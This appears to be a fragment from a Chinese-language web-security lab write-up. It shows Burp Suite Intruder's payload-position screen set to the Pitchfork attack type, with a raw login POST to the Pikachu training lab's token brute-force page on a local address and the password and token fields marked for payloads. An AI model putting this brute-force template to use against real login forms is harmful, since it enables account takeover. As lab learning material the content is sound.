 ?
有效负载位置
设置在基本请求中插入有效负载的位置。攻击类型指定如何将有效负载分配给有效负载位置。 - 有关详细信息，请参阅帮助。
攻击类型: 音叉（Pitchfork）
POST /pikachu-master/vul/burteforce/bf_token.php HTTP/1.1
Host: 192.168.0.107
Content-Length: 74
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.0.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/83.0.4103.61 Safari/537.36 Edg/83.0.478.37
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.0.107/pikachu-master/vul/burteforce/bf_token.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=kb8r1sunf4bbngdoramdu5tm60
Connection: close
username=admin&password=§123§&token=§952145ec75a24bb9fc439579743§&submit=Login